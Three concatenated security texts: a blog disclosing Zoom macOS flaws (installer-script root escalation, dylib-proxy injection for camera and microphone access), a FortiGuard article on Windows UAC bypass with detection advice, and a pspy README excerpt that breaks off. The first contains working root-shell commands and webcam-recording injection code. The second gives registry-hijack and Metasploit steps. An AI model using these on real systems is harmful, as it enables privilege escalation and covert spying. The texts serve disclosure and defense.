Local Zoom Security Flaw #1: Privilege Escalation to Root

Zoom’s security and privacy track record leaves much to be desired.

As such, today when Felix Seele also noted that the Zoom installer may invoke the

AuthorizationExecuteWithPrivilegesAPI to perform various privileged installation tasks, I decided to take a closer look. Almost immediately I uncovered several issues, including a vulnerability that leads to a trivial and reliable local privilege escalation (to root!).Stop me if you’ve heard me talk (rant) about this before, but Apple clearly notes that the

AuthorizationExecuteWithPrivilegesAPI is deprecated and should not be used. Why? Because the API does not validate the binary that will be executed (as root!) …meaning a local unprivileged attacker or piece of malware may be able to surreptitiously tamper or replace that item in order to escalate their privileges to root (as well):

At DefCon 25, I presented a talk titled: “Death By 1000 Installers” that covers this in great detail:…moreover in my blog post “Sniffing Authentication References on macOS” from just last week, we covered this in great detail as well!

Finally, this insecure API was (also) discussed in detail in at “Objective by the Sea” v3.0, in a talk (by Julia Vashchenko) titled: “Job(s) Bless Us! Privileged Operations on macOS":

Now it should be noted that if the

AuthorizationExecuteWithPrivilegesAPI is invoked with a path to a (SIP) protected or read-only binary (or script), this issue would be thwarted (as in such a case, unprivileged code or an attacker may not be able subvert the binary/script).So the question here, in regards to Zoom is; “How are they utilizing this inherently insecure

API”? Because if they are invoking it insecurely, we may have a lovely privilege escalation vulnerability!As discussed in my DefCon presentation, the easiest way is answer this question is simply to run a process monitor, execute the installer package (or whatever invokes the

AuthorizationExecuteWithPrivilegesAPI) and observe the arguments that are passed to thesecurity_authtrampoline(thesetuidsystem binary that ultimately performs the privileged action):

The image above illustrates the flow of control initiated by the

AuthorizationExecuteWithPrivilegesAPI and shows how the item (binary, script, command, etc) to is to be executed with root privileges is passed as the first parameter tosecurity_authtrampolineprocess. If this parameter, this item, is editable (i.e. can be maliciously subverted) by an unprivileged attacker then that’s a clear security issue!Let’s figure out what Zoom is executing via

AuthorizationExecuteWithPrivileges!First we download the latest version of Zoom’s installer for macOS (

Version 4.6.8 (19178.0323)) fromhttps://zoom.us/download:

Then, we fire up our macOS Process Monitor (https://objective-see.com/products/utilities.html#ProcessMonitor), and launch the Zoom installer package (

Zoom.pkg).If the user installing Zoom is running as a ‘standard’ (read: non-admin) user, the installer may prompt for administrator credentials:

…as expected our process monitor will observe the launching (

ES_EVENT_TYPE_NOTIFY_EXEC) of/usr/libexec/security_authtrampolineto handle the authorization request:# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty { "event" : "ES_EVENT_TYPE_NOTIFY_EXEC", "process" : { "uid" : 0, "arguments" : [ "/usr/libexec/security_authtrampoline", "./runwithroot", "auth 3", "/Users/tester/Applications/zoom.us.app", "/Applications/zoom.us.app" ], "ppid" : 1876, "ancestors" : [ 1876, 1823, 1820, 1 ], "signing info" : { "csFlags" : 603996161, "signatureIdentifier" : "com.apple.security_authtrampoline", "cdHash" : "DC98AF22E29CEC96BB89451933097EAF9E01242", "isPlatformBinary" : 1 }, "path" : "/usr/libexec/security_authtrampoline", "pid" : 1882 }, "timestamp" : "2020-03-31 03:18:45 +0000" }And what is Zoom attempting to execute as root (i.e. what is passed to

security_authtrampoline?)…a bash script named

runwithroot.If the user provides the requested credentials to complete the install, the

runwithrootscript will be executed as root (note:uid: 0😞{ "event" : "ES_EVENT_TYPE_NOTIFY_EXEC", "process" : { "uid" : 0, "arguments" : [ "/bin/sh", "./runwithroot", "/Users/tester/Applications/zoom.us.app", "/Applications/zoom.us.app" ], "ppid" : 1876, "ancestors" : [ 1876, 1823, 1820, 1 ], "signing info" : { "csFlags" : 603996161, "signatureIdentifier" : "com.apple.sh", "cdHash" : "D3308664AA7E12DF271DC78A7AE61F27ADA63BD6", "isPlatformBinary" : 1 }, "path" : "/bin/sh", "pid" : 1882 }, "timestamp" : "2020-03-31 03:18:45 +0000" }The contents of

runwithrootare irrelevant. All that matters is, can a local, unprivileged attacker (or piece of malware) subvert the script prior its execution as root? (As again, recall theAuthorizationExecuteWithPrivilegesAPI does not validate what is being executed).Since it’s Zoom we’re talking about, the answer is of course yes! 😅

We can confirm this by noting that during the installation process, the macOS Installer (which handles installations of

.pkgs) copies therunwithrootscript to a user-writable temporary directory:tester@users-Mac T % pwd /private/var/folders/v5/s530008n11dbm2n2pgzxkk700000gp/T tester@users-Mac T % ls -lart com.apple.install.v43Mcm4r total 27224 -rwxr-xr-x 1 tester staff 70896 Mar 23 02:25 zoomAutenticationTool -rw-r--r-- 1 tester staff 513 Mar 23 02:25 zoom.entitlements -rw-r--r-- 1 tester staff 12008512 Mar 23 02:25 zm.7z -rwxr-xr-x 1 tester staff 448 Mar 23 02:25 runwithroot ...

Lovely - it looks like we’re in business and may be able to gain root privileges!

Exploitation of these types of bugs is trivial and reliable (though requires some patience …as you have to wait for the installer or updater to run!) as is show in the following diagram:

To exploit Zoom, a local non-privileged attacker can simply replace or subvert the

runwithrootscript during an install (or upgrade?) to gain root access.For example to pop a root shell, simply add the following commands to the

runwithrootscript:1cp /bin/ksh /tmp 2chown root:wheel /tmp/ksh 3chmod u+s /tmp/ksh 4open /tmp/kshLe boom 💥:

Local Zoom Security Flaw #2: Code Injection for Mic & Camera Access

In order for Zoom to be useful it requires access to the system’s mic and camera.

On recent versions of macOS, this requires explicit user approval (which, from a security and privacy point of view is a good thing):

Unfortunately, Zoom has (for reasons unbeknown to me), a specific “exclusion” that allows malicious code to be injected into its process space, where said code can piggy-back off Zoom’s (mic and camera) access! This give malicious code a way to either record Zoom meetings, or worse, access the mic and camera at arbitrary times (without the user access prompt)!

Modern macOS applications are compiled with a feature called the “Hardened Runtime”. This security enhancement is well documented by Apple, who note:

"The Hardened Runtime, along with System Integrity Protection (SIP), protects the runtime integrity of your software by preventing certain classes of exploits, like code injection, dynamically linked library (DLL) hijacking, and process memory space tampering." -Apple

I’d like to think that Apple attended my 2016 at ZeroNights in Moscow, where I noted this feature would be a great addition to macOS:

We can check that Zoom (or any application) is validly signed and compiled with the “Hardened Runtime” via the

codesignutility:$ codesign -dvvv /Applications/zoom.us.app/ Executable=/Applications/zoom.us.app/Contents/MacOS/zoom.us Identifier=us.zoom.xos Format=app bundle with Mach-O thin (x86_64) CodeDirectory v=20500 size=663 flags=0x10000(runtime) hashes=12+5 location=embedded ... Authority=Developer ID Application: Zoom Video Communications, Inc. (BJ4HAAB9B3) Authority=Developer ID Certification Authority Authority=Apple Root CA

A

flagsvalue of0x10000(runtime)indicates that the application was compiled with the “Hardened Runtime” option, and thus said runtime, should be enforced by macOS for this application.Ok so far so good! Code injection attacks should be generically thwarted due to this!

…but (again) this is Zoom, so not so fast 😅

Let’s dump Zoom’s entitlements (entitlements are code-signed capabilities and/or exceptions), again via the

codesignutility:codesign -d --entitlements :- /Applications/zoom.us.app/ Executable=/Applications/zoom.us.app/Contents/MacOS/zoom.us <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN...> <plist version="1.0"> <dict> <key>com.apple.security.automation.apple-events</key> <true/> <key>com.apple.security.device.audio-input</key> <true/> <key>com.apple.security.device.camera</key> <true/> <key>com.apple.security.cs.disable-library-validation</key> <true/> <key>com.apple.security.cs.disable-executable-page-protection</key> <true/> </dict> </plist>

The

com.apple.security.device.audio-inputandcom.apple.security.device.cameraentitlements are required as Zoom needs (user-approved) mic and camera access.However the

com.apple.security.cs.disable-library-validationentitlement is interesting. In short it tells macOS, “hey, yah I still (kinda?) want the “Hardened Runtime”, but please allow any libraries to be loaded into my address space” …in other words, library injections are a go!Apple documents this entitlement as well:

So, thanks to this entitlement we can (in theory) circumvent the “Hardened Runtime” and inject a malicious library into Zoom (for example to access the mic and camera without an access alert).

There are variety of ways to coerce a remote process to load a dynamic library at load time, or at runtime. Here we’ll focus on a method I call “dylib proxying”, as it’s both stealthy and persistent (malware authors, take note!).

In short, we replace a legitimate library that the target (i.e. Zoom) depends on, then, proxy all requests made by Zoom back to the original library, to ensure legitimate functionality is maintained. Both the app, and the user remains none the wiser!

📝 Another benefit of the "dylib proxying" is that it does not compromise the code signing certificate of the binary (however, it may affect the signature of the application bundle).

A benefit of this, is that Apple's runtime signature checks (e.g. for mic & camera access) do not seem to detect the malicious library, and thus still afford the process continued access to the mic & camera.This is a method I’ve often (ab)used before in a handful of exploits, for example to (previously) bypass SIP:

As the image illustrates one could proxied the

IASUtilitieslibrary so that malicious code would be automatically loaded (‘injected’) by the macOS dynamic linker (dyld) into Apple’s installer (a prerequisite for the SIP bypass exploit).Here, we’ll similarly proxy a library (required by Zoom), such that our malicious library will be automatically loaded into Zoom’s trusted process address space any time its launched.

To determine what libraries Zoom is linked against (read: requires), and thus will be automatically loaded by the macOS dynamic loader, we can use the

otoolwith the-Lflag:$ otool -L /Applications/zoom.us.app/Contents/MacOS/zoom.us /Applications/zoom.us.app/Contents/MacOS/zoom.us: @rpath/curl64.framework/Versions/A/curl64 /System/Library/Frameworks/Cocoa.framework/Versions/A/Cocoa /System/Library/Frameworks/Foundation.framework/Versions/C/Foundation /usr/lib/libobjc.A.dylib /usr/lib/libc++.1.dylib /usr/lib/libSystem.B.dylib /System/Library/Frameworks/AppKit.framework/Versions/C/AppKit /System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation /System/Library/Frameworks/CoreServices.framework/Versions/A/CoreServices

📝 Due to macOS's System Integrity Protection (SIP), we cannot replace any system libraries.As such, for an application to be ‘vulnerable’ to “dylib proxying” it must load a library from either its own application bundle, or another non-SIP’d location (and must not be compiled with the “hardened runtime” (well unless it has the com.apple.security.cs.disable-library-validation entitlement exception)).

Looking at the Zoom’s library dependencies, we see:

@rpath/curl64.framework/Versions/A/curl64. We can resolve the runpath (@rpath) again viaotool, this time with the-lflag:$ otool -l /Applications/zoom.us.app/Contents/MacOS/zoom.us ... Load command 22 cmd LC_RPATH cmdsize 48 path @executable_path/../Frameworks (offset 12)The

@executable_pathwill be resolved at runtime to the binary’s path, thus the dylib will be loaded out of:/Applications/zoom.us.app/Contents/MacOS/../Frameworks, or more specifically/Applications/zoom.us.app/Contents/Frameworks.Taking a peak at Zoom’s application bundle, we can confirm the presence of the

curl64(and many other frameworks and libraries) that will all be loaded whenever Zoom is launched: 📝 For details on "runpaths" (@rpath) and executable paths (@executable_path) as well as more information on creating a proxy dylib, check out my paper:

📝 For details on "runpaths" (@rpath) and executable paths (@executable_path) as well as more information on creating a proxy dylib, check out my paper:

"Dylib Hijacking on OS X" For simplicity sake, we’ll target Zoom’s

libssl.1.0.0.dylib(as it’s a stand-alone library, versus a framework/bundle) as the library we’ll proxy.Step #1 is to rename the legitimate library. For example here, we simply prefix it with an underscore:

_libssl.1.0.0.dylibNow, if we running Zoom, it will (as expected) crash, as a library it requires (

libssl.1.0.0.dylib) is ‘missing’:patrick$ /Applications/zoom.us.app/Contents/MacOS/zoom.us dyld: Library not loaded: @rpath/libssl.1.0.0.dylib Referenced from: /Applications/zoom.us.app/Contents/Frameworks/curl64.framework/Versions/A/curl64 Reason: image not found Abort trap: 6

This is actually good news, as it means if we place any library named

libssl.1.0.0.dylibin Zoom’sFrameworksdirectorydyldwill (blindly) attempt to load it.Step #2, let’s create a simple library, with a custom constructor (that will be automatically invoked when the library is loaded):

1__attribute__((constructor)) 2static void constructor(void) 3{ 4 char path[PROC_PIDPATHINFO_MAXSIZE]; 5 proc_pidpath (getpid(), path, sizeof(path)-1); 6 7 NSLog(@"zoom zoom: loaded in %d: %s", getpid(), path); 8 9 return; 10}…and save it to

/Applications/zoom.us.app/Contents/Frameworks/libssl.1.0.0.dylib.Then we re-run Zoom:

patrick$ /Applications/zoom.us.app/Contents/MacOS/zoom.us zoom zoom: loaded in 39803: /Applications/zoom.us.app/Contents/MacOS/zoom.us

Hooray! Our library is loaded by Zoom.

Unfortunately Zoom then exits right away. This is also not unexpected as our

libssl.1.0.0.dylibis not an ssl library…that is to say, it doesn’t export any required functionality (i.e. ssl capabilities!). So Zoom (gracefully) fails.Not to worry, this is where the beauty of “dylib proxying” shines.

Step #3, via simple linker directives, we can tell Zoom, “hey, while our library don’t implement the required (ssl) functionality you’re looking for, we know who does!” and then point Zoom to the original (legitimate) ssl library (that we renamed

_libssl.1.0.0.dylib).Diagrammatically this looks like so:

To create the required linker directive, we add the

-XLinker-reexport_libraryand then the path to the proxy library target, under “Other Linker Flags” in Xcode:

To complete the creation of the proxy library, we must also update the embedded

reexportpath (within our proxy dylib) so that it points to the (original, albeit renamed) ssl library. Luckily Apple provides theinstall_name_tooltool just for this purpose:patrick$ install_name_tool -change @rpath/libssl.1.0.0.dylib /Applications/zoom.us.app/Contents/Frameworks/_libssl.1.0.0.dylib /Applications/zoom.us.app/Contents/Frameworks/libssl.1.0.0.dylib

We can now confirm (via

otool) that our proxy library references the original ssl libary. Specifically, we note that our proxy dylib (libssl.1.0.0.dylib) contains aLC_REEXPORT_DYLIBthat points to the original ssl library (_libssl.1.0.0.dylib😞patrick$ otool -l /Applications/zoom.us.app/Contents/Frameworks/libssl.1.0.0.dylib ... Load command 11 cmd LC_REEXPORT_DYLIB cmdsize 96 name /Applications/zoom.us.app/Contents/Frameworks/_libssl.1.0.0.dylib time stamp 2 Wed Dec 31 14:00:02 1969 current version 1.0.0 compatibility version 1.0.0Re-running Zoom confirms that our proxy library (and the original ssl library) are both loaded, and that Zoom perfectly functions as expected! 🔥

The appeal of injection a library into Zoom, revolves around its (user-granted) access to the mic and camera. Once our malicious library is loaded into Zoom’s process/address space, the library will automatically inherit any/all of Zooms access rights/permissions!

This means that if the user as given Zoom access to the mic and camera (a more than likely scenario), our injected library can equally access those devices.

📝 If Zoom has not been granted access to the mic or the camera, our library should be able to problematically detect this (to silently 'fail').…or we can go ahead and still attempt to access the devices, as the access prompt will originate “legitimately” from Zoom and thus likely to be approved by the unsuspecting user.

To test this “access inheritance” I added some code to the injected library to record a few seconds of video off the webcam:

1 2 AVCaptureDevice* device = [AVCaptureDevice defaultDeviceWithMediaType:AVMediaTypeVideo]; 3 4 session = [[AVCaptureSession alloc] init]; 5 output = [[AVCaptureMovieFileOutput alloc] init]; 6 7 AVCaptureDeviceInput *input = [AVCaptureDeviceInput deviceInputWithDevice:device 8 error:nil]; 9 10 movieFileOutput = [[AVCaptureMovieFileOutput alloc] init]; 11 12 [self.session addInput:input]; 13 [self.session addOutput:output]; 14 [self.session addOutput:movieFileOutput]; 15 16 [self.session startRunning]; 17 18 [movieFileOutput startRecordingToOutputFileURL:[NSURL fileURLWithPath:@"zoom.mov"] 19 recordingDelegate:self]; 20 21 //stop recoding after 5 seconds 22 [NSTimer scheduledTimerWithTimeInterval:5 target:self 23 selector:@selector(finishRecord:) userInfo:nil repeats:NO]; 24 25 ...Normally this code would trigger an alert from macOS, asking the user to confirm access to the (mic) and camera. However, as we’re injected into Zoom (which was already given access by the user), no additional prompts will be displayed, and the injected code was able to arbitrarily record audio and video.

Interestingly, the test captured the real brains behind this research:

📝 Could malware (ab)use Zoom to capture audio and video at arbitrary times (i.e. to spy on users?). If Zoom is installed and has been granted access to the mic and camera, then yes!

📝 Could malware (ab)use Zoom to capture audio and video at arbitrary times (i.e. to spy on users?). If Zoom is installed and has been granted access to the mic and camera, then yes!In fact the /usr/bin/open utility supports the -j flag, which “launches the app hidden”!

Voila!

Conclusion

Today, we uncovered two (local) security issues affecting Zoom’s macOS application. Given Zoom’s privacy and security track record this should surprise absolutely zero people.

First, we illustrated how unprivileged attackers or malware may be able to exploit Zoom’s installer to gain root privileges.

Following this, due to an ‘exception’ entitlement, we showed how to inject a malicious library into Zoom’s trusted process context. This affords malware the ability to record all Zoom meetings, or, simply spawn Zoom in the background to access the mic and webcam at arbitrary times! 😱

The former is problematic as many enterprises (now) utilize Zoom for (likely) sensitive business meetings, while the latter is problematic as it affords malware the opportunity to surreptitious access either the mic or the webcam, with no macOS alerts and/or prompts.

OSX.FruitFly v2.0 anybody?

So, what to do? Honestly, if you care about your security and/or privacy perhaps stop using Zoom. And if using Zoom is a must, I’ve written several free tools that may help detect these attacks. 😇

First, OverSight can alert you anytime anybody access the mic or webcam:

Thus even if an attacker or malware is (ab)using Zoom “invisibly” in the background, OverSight will generate an alert.

Another (free) tool is KnockKnock that can generically detect proxy libraries:

…it’s almost as if offensive cyber-security research can facilitate the creation of powerful defensive tools! 🛠️ 😇

❤️ Love these blog posts and/or want to support my research and tools? You can support them via my Patreon page!

- © 2020 objective-see llc

- ✉

-

- support us!

-

Offense and Defense – A Tale of Two Sides: Bypass UAC

FortiGuard Labs Threat Analysis

Introduction

In this month’s “Offense and Defense – A Tale of Two Sides” blog, we will be walking through a new technique in sequence as it would happen in a real attack. Since I discussed downloading and executing a malicious payload with PowerShell last time, the next logical step is to focus on a technique for escalating privileges, which is why we will be focusing on the Bypass User Account Control (UAC) attack technique. Once the bad guys have managed to breach defenses and get into a system, they need to make sure they have the right permissions to complete whatever their tasks might be. One of the first obstacles they typically face is trying to bypass the UAC.

It’s important to note that, while very common, Bypass UAC is a much weaker version of a Local Privilege Escalation attack. There are much more sophisticated exploits in the wild that allow for sandbox escapes or becoming a privileged system using a device owned by a least privileged user. But we will save those other topics for another day.

User Account Control Review

Before we start, we will all need a basic understanding of how UAC works. UAC is an access control feature introduced with Microsoft Windows Vista and Windows Server 2008 (and is included in pretty much all Windows versions after that). The main intent of UAC is to make sure applications are limited to standard user privileges. If a user requires an increase in access privileges, the administrator of the device (usually the owner) needs to authorize that change by actively selecting a prompt-based query. We all should be familiar with this user experience.

When additional privileges are needed, a pop-up prompt asks, “Do you want to allow the following program to make changes to this computer?” If you have the full access token (i.e. you are logged in as the administrator of the device, or if you are part of the administrator’s group), you can select ‘yes’, and be on your way. If you’ve been assigned a standard user access token, however, you will be prompted to enter credentials for an administrator who does have the privileges.

Figure 1. UAC Consent Prompt

Figure 1. UAC Consent Prompt

Figure 2. UAC Credential Prompt

Figure 2. UAC Credential Prompt

NOTE: When you first log in to a Windows 10 machine as a non-admin user, you are granted a standard access token. This token contains information about the level of access you are being granted, including SIDs and Windows privileges. The login process for an administrator is similar. They get the same standard token as the non-admin user, but they also get an additional token that provides admin access. This explains why an administrative user is still prompted with the UAC consent prompt even though they have appropriate access privilege. It’s because the system looks at the standard access token first. If you give your consent by selecting yes, the admin access token kicks in and you are on your merry way.

The goal for this feature was that it would limit accidental system changes and malware from compromising a system, since elevating privilege required an additional user intervention to verify that this change is what the user was intending to do, and that only trusted apps would receive admin privileges.

One other item that is important to understand is that Windows 10 protects processes by marking them with certain integrity levels. Below are the highest and lowest integrity levels.

- High Integrity (Highest) – apps that are assigned this level can make modifications to system data. Some executables may have auto-elevate abilities. I will dive into this later.

- Low Integrity (Lowest) - apps that perform a task that could be harmful to the operating system

There is much more information available out there for the UAC feature, but I think what we have covered gives us the background we need to proceed.

Bypass User Account Control

The UAC feature seems like a good measure for preventing malware from compromising a system. But unfortunately, it turns out that criminals have discovered how to bypass the UAC feature, many of which that are pretty trivial. Many of them work on the specific configuration setting of UAC. Below are a few examples of UAC bypass techniques that have been built into the opensource Metasploit tool to help you test your systems.

- UAC protection bypass using Fodhelper or Eventvwr and the Registry Key

- UAC protection bypass using Eventvwr and the Registry Key

- UAC protection bypass using COM Handler Hijack

The first two take advantage of auto-elevation within Microsoft. If a binary is trusted – meaning it has been signed with a MS certificate and is located in a trusted directory, like c:\windows\system32 – the UAC consent prompt will not engage. Both Fodhelper.exe and Eventvwr.exe are trusted binaries. In the Fodhelper example, when that executable is run it looks for two registry keys to run additional commands. One of those registry keys can be modified, so if you put custom commands in there they run at the privilege level of the trusted fodhelper.exe file.

It’s worth mentioning that these techniques only work if the user is already in the administrator group. If you’re on a system as a standard user, it will not work. You might ask yourself, “why do I need to perform this bypass if I’m already an admin?” The answer is that if the adversary is on the box remotely, how do they select the yes button when the UAC consent prompt appears? They can’t, so the only way around it is to get around the prompt itself.

The COM handler bypass is similar, as it references specific registry (COM hander) entries that can be created and then referenced when a high integrity process is loaded. On a side note, if you want to see which executables can auto-elevate, try using the strings program which is part of sysinternals:

Example = Strings -sc:\windows\system32\*.exe | findstr /I autoelevate

As I mentioned, there are many more bypass UAC techniques. If you want to explore more, which I think you should do to ensure you’re protected against them, or at least can detect them, you can start at this GitHub site (UACMe).

Defenses against Bypass UAC

Now that we understand that bypassing the UAC controls is possible, let’s talk about defenses you have against these attacks. You have four settings for User Account Control in Windows 7/10. The settings options are listed below.

-

Always notify

- Probably the most secure setting. If you select this, it will always notify you when you make changes to your system, such as installing software programs or when you are making direct changes to Windows settings. When the UAC prompt is displayed, other tasks are frozen until you respond.

-

Notify me only when programs try to make changes to my computer

- This setting is similar to the first. It will notify when installing software programs and will freeze all other tasks until you respond to the prompt. However, it will not notify you when you try to modify changes to the system.

-

Notify me only when programs try to make changes to my computer (do not dim my desktop)

- As the setting name suggests, it’s the same as the one above. But when the UAC consent prompt appears, other tasks on the system will not freeze.

-

Never notify (Disable UAC)

- I think it’s obvious what this setting does. It disables User Access Control.

The default setting for UAC is “Notify me only when programs try to make changes to my computer.” I mention this because some attack techniques will not work if you have UAC set to “Always notify.” A word to the wise.

Another great defense for this technique is to simply not run as administrator. Even if you own the device, work as a standard user and elevate privileges as needed when performing tasks that require them. This sounds like a no-brainer, but many organizations still provide admin privileges to all users. The reasoning is usually because it’s easier. That’s true, but it’s also easier for the bad guys as well.

Privilege escalation never really happens as a single event. They are multiple techniques chained together, with the next dependent on the one before successfully executing. So with that in mind, the best way to break the attack chain is to prevent any of these techniques from successfully completing – and the best place to do this is usually by blocking a technique in the execution tactic category or before when being delivered. If the adversary cannot get a foothold on the box, they certainly are not going to be able to execute a bypass UAC technique.

If you’re interested in learning more about technique chaining and dependencies, Andy Applebaum created a nice presentation given at the First Conference that you might want to take a look at.

One common question people ask is, “why are there no CVEs for theseUAC security bypass attacks?” It’s because Microsoft doesn’t consider UAC to be a security bypass, so you will not see them in the regular patch Tuesdays.

Real-World Examples & Detections

Over the years, our FortiGuard Labs team has discovered many threats that include a bypass UAC technique. A great example is a threat we discovered a few years back that contained the Fareit malware. A Fareit payload typically includes stealing credentials and downloading other payloads. This particular campaign run was delivered via a phishing email containing a malicious macro that called a PowerShell script to download a file named sick.exe. This seems like a typical attack strategy, but to execute the sick.exe payload it used the high integrity (auto-elevated) eventvwr.exe to bypass the UAC consent prompt. Below is the PowerShell script.

Figure 3. PowerShell Script

Figure 3. PowerShell Script

You can see that the first part of the script downloads the malicious file using the (New-object System.net.webclient).Downloadfile() method we discussed in the first blog in this series. The second part of the script adds an entry to the registry using the command reg add HKCU\Software\Classes\mscfile\shell\open\command /d %tmp%\sick.exe /f.

Figure 4. Registry Modified by PowerShell Script

Figure 4. Registry Modified by PowerShell Script

Finally, the last command in the script runs the eventvwr.exe, which needs to run MMC. As I discussed earlier, the exe has to query both the HKCU\Software\Classes\mscfile\shell\open\command\ and HKCR\mscfile\shell\open\command\. When it does so, it will find sick.exe as an entry and will execute that instead of the MMC.

Our 24/7 FortiResponder Managed Detection and Response team also sees a good amount of bypass UAC activity in our customers’ environments. Usually, the threat is stopped earlier in the attack chain, before it has a chance to run the technique, but there are occasions when it is able to progress beyond that point. We also observe it if the FortiEDR configuration is in simulation mode.

A recent technique we detected and blocked was a newer version of Trickbot. When this payload runs it tries to execute the WSReset UAC Bypass technique to circumvent the UAC prompt. Once again, it leverages an executable that has higher integrity (and higher privilege) and has the autoElevate property enabled. This specific bypass works on Windows 10. If the payload encounters Windows 7, it will instead use the CMSTPUA UAC bypass technique. In Figure 5 you can see our FortiEDR forensic technology identify the reg.exe trying to modify the registry value with DelegateExecute.

Figure 5. FortiEDR technology detecting a bypass UAC technique

Figure 5. FortiEDR technology detecting a bypass UAC technique

Our FortiSIEM customers can take advantage of rules to detect some of these UAC bypass techniques. Below is an example rule to detect a UAC bypass using the Windows backup tool sdclt.exe and the Eventvwr version we mentioned before.

Figure 6. FortiSIEM rule to detect some Bypass UAC techniques

Figure 6. FortiSIEM rule to detect some Bypass UAC techniques

Below, in Figure 7, we can see the sub-patterns for the rule detecting the eventvwr Bypass UAC version.

Figure 7. FortiSIEM SubPattern to detect Bypass UAC technique using eventvwr.exe

Figure 7. FortiSIEM SubPattern to detect Bypass UAC technique using eventvwr.exe

If you’re not using a technology like FortiEDR or FortiSIEM, you could start monitoring on your own (using sysmon). But again, it could be difficult since there are so many variations. In general, you can look for registry changes or additions in certain areas and the auto-elevated files being used, depending on the specific bypass UAC technique. For the eventvwr.exe version you could look for new entries in HKCU\SoftwarClasses. Also keep an eye on the consent.exe file since it’s the one that launches the User Interface for UAC. Look for the amount of time it takes for the start and end time of the consent process. If it’s milliseconds, it’s not being done by a human but an automated process. Lastly, when looking at the entire UAC process, a legitimate execution is usually much simpler in nature, whereas the bypass UAC process is a bit more complex or noisy in the logs.

You will have to do a lot of research to figure out the right rules to trigger on. It’s probably better to just get a technology that can help prevent or detect the technique.

This should save you a lot of time and personnel overhead.

Reproducing the Techniques

Once you’ve done your research on the technique, it’s time to figure out how to reproduce it so you can figure out whether or not you detect it. Some of the same tools apply as I mentioned last time, but there are a few that are fairly easy to use. Below are a few examples.

Simulation Tool

Atomic Red Team has some very basic tests you can use to simulate a UAC bypass. Figure 8, below, lists them.

Figure 8. A list of Bypass UAC tests

Figure 8. A list of Bypass UAC tests

Open Source Defense Testing Tool

As I mentioned earlier, Metasploit has a few bypass UAC techniques you can leverage. Remember that in the attack chain your adversary already has an initial foothold on the box, and they are trying to get around UAC. With that said, you should already have a meterpreter session running on your test box. Executing the steps to run a bypass UAC (using fodhelper) technique is pretty simple.

First, put your meterpreter session in the background by typing the command background. Next, type use exploit/windows/local/bypassuac_fodhelper. From there you need to add your meterpreter session to use the exploit. Type in set session <your session #> and then type exploit. If you’re successful, you should have something on your screen that looks like what’s shown in figure 9, below.

Figure 9. Successful bypass UAC using fodhelper file.

Figure 9. Successful bypass UAC using fodhelper file.

Lastly, in video 1 below, I walk you through a bypass UAC technique available in Metasploit. I had established initial access and ended up with a meterpreter session. From there I tried to add a registry for persistence, but don’t have the right access. So, I try to run the getsystem command, but that fails as well. This is usually because UAC is enabled. I then select one of the bypass UAC techniques, which then allows me to elevate my system privilege and add my persistence into the registry.

Conclusion

Once again, we continue play the cat and mouse game. As an industry we build protections (in this case UAC) and eventually the adversary finds ways around them. This will most likely not change. So the important task is understanding your strengths and weaknesses against these real-world attacks. If you struggle with keeping up to date with all of this, you can always turn to your consulting partner or vendor to make sure you have the right security controls and services in place to keep up with the latest threats, and that you are also able to address the risk and identify malicious activities using such tools as EDR, MDR, UEBA and SIEM technologies.

I will close this blog like I did last time. As you go through the process of testing each Bypass UAC attack technique, it is important to not only understand the technique, but also be able to simulate it. Then, monitor your security controls, evaluate if any gaps exist, and document and make improvements needed for coverage.

Stay tuned for our next Mitre ATT&CK technique blog - Credential Dumping.

Find out more about how FortiResponder Services enable organizations to achieve continuous monitoring as well as incident response and forensic investigation.

Learn how FortiGuard Labs provides unmatched security and intelligence services using integrated AI systems.

Find out about the FortiGuard Security Services portfolio and sign up for our weekly FortiGuard Threat Brief.

Discover how the FortiGuard Security Rating Service provides security audits and best practices to guide customers in designing, implementing, and maintaining the security posture best suited for their organization.

-

pspy - unprivileged Linux process snooping

pspy is a command line tool designed to snoop on processes without need for root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute. Great for enumeration of Linux systems in CTFs. Also great to demonstrate your colleagues why passing secrets as arguments on the command line is a bad idea.

The tool gathers the info from procfs scans. Inotify watchers placed on selected parts of the file system trigger these scans to catch short-lived processes.

Getting started

Download

Get the tool onto the Linux machine you want to inspect. First get the binaries. Download the released binaries here:

-

32 bit big, static version:

pspy32download -

64 bit big, static version:

pspy64download -

32 bit small version:

pspy32sdownload -

64 bit small version:

pspy64sdownload

The statically compiled files should work on any Linux system but are quite huge (~4MB). If size is an issue, try the smaller versions which depend on libc and are compressed with UPX (~1MB).

Build

Either use Go installed on your system or run the Docker-based build process which ran to create the release. For the latter, ensure Docker is installed, and then run

make build-build-imageto build a Docker image, followed bymake buildto build the binaries with it.You can run

pspy --helpto learn about the flags and their meaning. The summary is as follows:- -p: enables printing commands to stdout (enabled by default)

- -f: enables printing file system events to stdout (disabled by default)

- -r: list of directories to watch with Inotify. pspy will watch all subdirectories recursively (by default, watches /usr, /tmp, /etc, /home, /var, and /opt).

- -d: list of directories to watch with Inotify. pspy will watch these directories only, not the subdirectories (empty by default).

- -i: interval in milliseconds between procfs scans. pspy scans regularly for new processes regardless of Inotify events, just in case some events are not received.

- -c: print commands in different colors. File system events are not colored anymore, commands have different colors based on process UID.

- --debug: prints verbose error messages which are otherwise hidden.

The default settings should be fine for most applications. Watching files inside

/usris most important since many tools will access libraries inside it.Some more complex examples:

# print both commands and file system events and scan procfs every 1000 ms (=1sec) ./pspy64 -pf -i 1000 # place watchers recursively in two directories and non-recursively into a third ./pspy64 -r /path/to/first/recursive/dir -r /path/to/second/recursive/dir -d /path/to/the/non-recursive/dir # disable printing discovered commands but enable file system events ./pspy64 -p=false -f

Examples

Cron job watching

To see the tool in action, just clone the repo and run

